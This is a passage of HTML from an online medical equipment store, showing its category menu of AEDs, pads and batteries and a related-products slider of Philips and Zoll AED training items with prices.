<li class="cat-item cat-item-70"><a href="https://www.calmedequipment.com/product-category/aed/physio-control/new-physio-control/">New Physio Control</a></li>
<li class="cat-item cat-item-107"><a href="https://www.calmedequipment.com/product-category/aed/physio-control/refurbished-physio-control/">Refurbished</a></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://www.calmedequipment.com/product-category/aed/zoll/">Zoll</a>	<ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.calmedequipment.com/product-category/aed/zoll/new-zoll/">New Zoll</a></li>
<li class="cat-item cat-item-104"><a href="https://www.calmedequipment.com/product-category/aed/zoll/refurbished-zoll/">Refurbished</a></li>
<li class="cat-item cat-item-181"><a href="https://www.calmedequipment.com/product-category/aed/zoll/zoll-aed-3/">Zoll AED 3</a></li>
<li class="cat-item cat-item-80"><a href="https://www.calmedequipment.com/product-category/aed/zoll/zoll-aed-plus/">Zoll AED Plus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-161"><a href="https://www.calmedequipment.com/product-category/aeds-for-schools/">AEDs for Schools</a></li>
<li class="cat-item cat-item-243 cat-parent"><a href="https://www.calmedequipment.com/product-category/aeds-solution/">AEDs Solution</a><ul class='children'>
<li class="cat-item cat-item-263"><a href="https://www.calmedequipment.com/product-category/aeds-solution/aed-for-police-rescue/">AED For Police &amp; Rescue</a></li>
<li class="cat-item cat-item-261"><a href="https://www.calmedequipment.com/product-category/aeds-solution/aed-for-religious-places/">AED for religious places</a></li>
<li class="cat-item cat-item-244"><a href="https://www.calmedequipment.com/product-category/aeds-solution/aed-for-school/">AED For School</a></li>
</ul>
</li>
<li class="cat-item cat-item-180"><a href="https://www.calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
<li class="cat-item cat-item-112"><a href="https://www.calmedequipment.com/product-category/cardiac-science-batteries/">Cardiac science batteries</a></li>
<li class="cat-item cat-item-146 cat-parent"><a href="https://www.calmedequipment.com/product-category/cardiac-science-packages/">Cardiac Science Packages</a><ul class='children'>
<li class="cat-item cat-item-147"><a href="https://www.calmedequipment.com/product-category/cardiac-science-packages/new-cardiac-science-packages/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-242"><a href="https://www.calmedequipment.com/product-category/cardiac-science-pads/">Cardiac Science Pads</a></li>
<li class="cat-item cat-item-113"><a href="https://www.calmedequipment.com/product-category/defibtech-batteries/">Defibtech batteries</a></li>
<li class="cat-item cat-item-142 cat-parent"><a href="https://www.calmedequipment.com/product-category/defibtech-packages/">Defibtech Packages</a><ul class='children'>
<li class="cat-item cat-item-143"><a href="https://www.calmedequipment.com/product-category/defibtech-packages/new-defibtech-packages/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-256"><a href="https://www.calmedequipment.com/product-category/defibtech-pads/">Defibtech Pads</a></li>
<li class="cat-item cat-item-133 cat-parent"><a href="https://www.calmedequipment.com/product-category/ekg/">EKG</a><ul class='children'>
<li class="cat-item cat-item-134"><a href="https://www.calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li class="cat-item cat-item-122"><a href="https://www.calmedequipment.com/product-category/frxshop/">FRXshop</a></li>
<li class="cat-item cat-item-115"><a href="https://www.calmedequipment.com/product-category/heartsine-batteries/">Heartsine batteries</a></li>
<li class="cat-item cat-item-144 cat-parent"><a href="https://www.calmedequipment.com/product-category/heartsine-package/">HeartSine Package</a><ul class='children'>
<li class="cat-item cat-item-145"><a href="https://www.calmedequipment.com/product-category/heartsine-package/new-heartsine-package/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-257"><a href="https://www.calmedequipment.com/product-category/heartsine-pads/">Heartsine Pads</a></li>
<li class="cat-item cat-item-97"><a href="https://www.calmedequipment.com/product-category/new-cardiac-science/">New Cardiac Science</a></li>
<li class="cat-item cat-item-179"><a href="https://www.calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
<li class="cat-item cat-item-238"><a href="https://www.calmedequipment.com/product-category/new-philips-frx/">New Philips FRX</a></li>
<li class="cat-item cat-item-239"><a href="https://www.calmedequipment.com/product-category/new-philips-onsite/">New Philips Onsite</a></li>
<li class="cat-item cat-item-240"><a href="https://www.calmedequipment.com/product-category/new-zoll-3/">New Zoll 3</a></li>
<li class="cat-item cat-item-241"><a href="https://www.calmedequipment.com/product-category/new-zoll-plus/">New Zoll Plus</a></li>
<li class="cat-item cat-item-183"><a href="https://www.calmedequipment.com/product-category/package-with-trauma-kit/">Package with trauma kit</a></li>
<li class="cat-item cat-item-123"><a href="https://www.calmedequipment.com/product-category/philips-batteries/">Philips Batteries</a></li>
<li class="cat-item cat-item-125"><a href="https://www.calmedequipment.com/product-category/philips-cases/">Philips cases</a></li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://www.calmedequipment.com/product-category/philips-packages/">Philips Packages</a><ul class='children'>
<li class="cat-item cat-item-137"><a href="https://www.calmedequipment.com/product-category/philips-packages/new-philips-packages/">New Philips Packages</a></li>
</ul>
</li>
<li class="cat-item cat-item-254"><a href="https://www.calmedequipment.com/product-category/philips-pads/">Philips Pads</a></li>
<li class="cat-item cat-item-101"><a href="https://www.calmedequipment.com/product-category/physio-control-batteries/">Physio control batteries</a></li>
<li class="cat-item cat-item-178"><a href="https://www.calmedequipment.com/product-category/physio-control-cases/">Physio control cases</a></li>
<li class="cat-item cat-item-138 cat-parent"><a href="https://www.calmedequipment.com/product-category/physio-control-package/">Physio Control Package</a><ul class='children'>
<li class="cat-item cat-item-139"><a href="https://www.calmedequipment.com/product-category/physio-control-package/new/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-258"><a href="https://www.calmedequipment.com/product-category/physio-control-pads/">Physio-Control Pads</a></li>
<li class="cat-item cat-item-110"><a href="https://www.calmedequipment.com/product-category/refurbished-2/">Refurbished</a></li>
<li class="cat-item cat-item-89 cat-parent"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/">Refurbished AEDs</a><ul class='children'>
<li class="cat-item cat-item-109"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science Refurbished AEDs</a></li>
<li class="cat-item cat-item-90"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">DefibTech Refurbished AEDs</a></li>
<li class="cat-item cat-item-114"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">kiHeartSine Refurbished AEDs</a></li>
<li class="cat-item cat-item-126"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips Refurbished AEDs</a></li>
<li class="cat-item cat-item-106"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio Control Refurbished AEDs</a></li>
<li class="cat-item cat-item-105"><a href="https://www.calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll Refurbished AEDs</a></li>
</ul>
</li>
<li class="cat-item cat-item-168"><a href="https://www.calmedequipment.com/product-category/refurbished-cardiac-science-aeds-packages/">Refurbished Cardiac Science AEDs Packages</a></li>
<li class="cat-item cat-item-167"><a href="https://www.calmedequipment.com/product-category/refurbished-defibtech-aeds-packages/">Refurbished Defibtech AEDs Packages</a></li>
<li class="cat-item cat-item-164"><a href="https://www.calmedequipment.com/product-category/refurbished-heartsine-aeds-packages/">Refurbished HeartSine AEDs Packages</a></li>
<li class="cat-item cat-item-163"><a href="https://www.calmedequipment.com/product-category/refurbished-philips-aeds-packages/">Refurbished Philips AEDs Packages</a></li>
<li class="cat-item cat-item-165"><a href="https://www.calmedequipment.com/product-category/refurbished-physio-control-aeds-packages/">Refurbished Physio-Control AEDs Packages</a></li>
<li class="cat-item cat-item-166"><a href="https://www.calmedequipment.com/product-category/refurbished-zoll-aeds-packages/">Refurbished Zoll AEDs Packages</a></li>
<li class="cat-item cat-item-245 current-cat cat-parent"><a href="https://www.calmedequipment.com/product-category/training-products/">Training Products</a><ul class='children'>
<li class="cat-item cat-item-248"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
<li class="cat-item cat-item-250"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
<li class="cat-item cat-item-249"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
<li class="cat-item cat-item-246"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
<li class="cat-item cat-item-251"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
</ul>
</li>
<li class="cat-item cat-item-182"><a href="https://www.calmedequipment.com/product-category/trauma-kits/">Trauma kits</a></li>
<li class="cat-item cat-item-15"><a href="https://www.calmedequipment.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-111"><a href="https://www.calmedequipment.com/product-category/zoll-batteries/">Zoll Batteries</a></li>
<li class="cat-item cat-item-177"><a href="https://www.calmedequipment.com/product-category/zoll-cases/">Zoll cases</a></li>
<li class="cat-item cat-item-140 cat-parent"><a href="https://www.calmedequipment.com/product-category/zoll-package/">Zoll Package</a><ul class='children'>
<li class="cat-item cat-item-141"><a href="https://www.calmedequipment.com/product-category/zoll-package/new-zoll-package/">New</a></li>
</ul>
</li>
<li class="cat-item cat-item-255"><a href="https://www.calmedequipment.com/product-category/zoll-pads/">Zoll Pads</a></li>
<li class="cat-item cat-item-253"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-51577 status-publish instock product_cat-philips-training-products product_cat-training-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.calmedequipment.com/product/philips-heartstart-onsite-adult-training-electrode-pads-cartridge-m5073a/">
					<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge-300x300.jpg.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge-400x400.jpg.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge-280x280.jpg.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge-100x100.jpg.webp 100w, https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge.jpg.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge-300x300.jpg" alt="Philips HeartStart OnSite Adult Training Electrode Pads Cartridge – M5073A" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge-300x300.jpg 300w, https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge-400x400.jpg 400w, https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge-280x280.jpg 280w, https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge-100x100.jpg 100w, https://www.calmedequipment.com/wp-content/uploads/2025/05/philips-heartstart-onsite-adult-practice-catridge.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51577 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="51577"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:51577,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=51577&#038;_wpnonce=2b0676be7e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="51577"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="51577" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Philips Training Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.calmedequipment.com/product/philips-heartstart-onsite-adult-training-electrode-pads-cartridge-m5073a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Philips HeartStart OnSite Adult Training Electrode Pads Cartridge – M5073A</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/zoll-aed-plus-trainer-replacement-battery-compartment/?add-to-cart=51577" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51577" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="51577" data-product_sku="CM-15277" aria-label="Add to cart: &ldquo;Philips HeartStart OnSite Adult Training Electrode Pads Cartridge – M5073A&rdquo;" rel="nofollow" data-success_message="&ldquo;Philips HeartStart OnSite Adult Training Electrode Pads Cartridge – M5073A&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_51577" class="screen-reader-text">
			</span>
		</div>
	</div>
	<p id="learn-more" class="affirm-as-low-as" data-amount="13500" data-affirm-color="blue" data-learnmore-show="true" data-page-type="category">-</p><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:51577,&quot;item_id&quot;:51577,&quot;item_name&quot;:&quot;Philips HeartStart OnSite Adult Training Electrode Pads Cartridge \u2013 M5073A&quot;,&quot;sku&quot;:&quot;CM-15277&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Philips Training Products&quot;,&quot;id&quot;:51577,&quot;productlink&quot;:&quot;https:\/\/www.calmedequipment.com\/product\/philips-heartstart-onsite-adult-training-electrode-pads-cartridge-m5073a\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-36106 status-publish instock product_cat-training-products product_cat-zoll-training-products-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.calmedequipment.com/product/zoll-aed-pro-advanced-seethru-cpr-simulator-tester-by-symbio/">
					<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Pro-Advanced-SeeThru-CPR-Simulator-Tester-by-Symbio.jpg.webp"/>
<img width="300" height="300" src="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Pro-Advanced-SeeThru-CPR-Simulator-Tester-by-Symbio.jpg" alt="ZOLL AED Pro Advanced &#039;SeeThru CPR&#039; Simulator Tester by Symbio" decoding="async" loading="lazy"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36106 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="36106"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:36106,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36106&#038;_wpnonce=2b0676be7e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36106"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="36106" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Training Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.calmedequipment.com/product/zoll-aed-pro-advanced-seethru-cpr-simulator-tester-by-symbio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ZOLL AED Pro Advanced &#8216;SeeThru CPR&#8217; Simulator Tester by Symbio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/zoll-aed-plus-trainer-replacement-battery-compartment/?add-to-cart=36106" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36106" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="36106" data-product_sku="CM-78649" aria-label="Add to cart: &ldquo;ZOLL AED Pro Advanced &#039;SeeThru CPR&#039; Simulator Tester by Symbio&rdquo;" rel="nofollow" data-success_message="&ldquo;ZOLL AED Pro Advanced &#039;SeeThru CPR&#039; Simulator Tester by Symbio&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_36106" class="screen-reader-text">
			</span>
		</div>
	</div>
	<p id="learn-more" class="affirm-as-low-as" data-amount="59900" data-affirm-color="blue" data-learnmore-show="true" data-page-type="category">-</p><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:36106,&quot;item_id&quot;:36106,&quot;item_name&quot;:&quot;ZOLL AED Pro Advanced &#039;SeeThru CPR&#039; Simulator Tester by Symbio&quot;,&quot;sku&quot;:&quot;CM-78649&quot;,&quot;price&quot;:599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Zoll Training Products&quot;,&quot;id&quot;:36106,&quot;productlink&quot;:&quot;https:\/\/www.calmedequipment.com\/product\/zoll-aed-pro-advanced-seethru-cpr-simulator-tester-by-symbio\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-36080 status-publish last instock product_cat-philips-training-products product_cat-training-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.calmedequipment.com/product/philips-frx-replacement-training-pads-ii/">
					<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II-300x300.jpg.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II-400x400.jpg.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II-280x280.jpg.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II-100x100.jpg.webp 100w, https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II.jpg.webp 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II-300x300.jpg" alt="Philips FRx Replacement Training Pads II" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II-300x300.jpg 300w, https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II-400x400.jpg 400w, https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II-280x280.jpg 280w, https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II-100x100.jpg 100w, https://www.calmedequipment.com/wp-content/uploads/2023/05/Philips-FRx-Replacement-Training-Pads-II.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36080 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="36080"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:36080,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36080&#038;_wpnonce=2b0676be7e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36080"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="36080" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Philips Training Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.calmedequipment.com/product/philips-frx-replacement-training-pads-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Philips FRx Replacement Training Pads II</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/zoll-aed-plus-trainer-replacement-battery-compartment/?add-to-cart=36080" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36080" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="36080" data-product_sku="CM-91415" aria-label="Add to cart: &ldquo;Philips FRx Replacement Training Pads II&rdquo;" rel="nofollow" data-success_message="&ldquo;Philips FRx Replacement Training Pads II&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_36080" class="screen-reader-text">
			</span>
		</div>
	</div>
	<p id="learn-more" class="affirm-as-low-as" data-amount="6600" data-affirm-color="blue" data-learnmore-show="true" data-page-type="category">-</p><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:36080,&quot;item_id&quot;:36080,&quot;item_name&quot;:&quot;Philips FRx Replacement Training Pads II&quot;,&quot;sku&quot;:&quot;CM-91415&quot;,&quot;price&quot;:66,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Philips Training Products&quot;,&quot;id&quot;:36080,&quot;productlink&quot;:&quot;https:\/\/www.calmedequipment.com\/product\/philips-frx-replacement-training-pads-ii\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-36104 status-publish first instock product_cat-training-products product_cat-zoll-training-products-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
